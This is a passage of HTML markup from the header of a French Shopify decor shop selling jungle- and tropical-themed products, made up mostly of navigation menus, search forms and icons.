                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
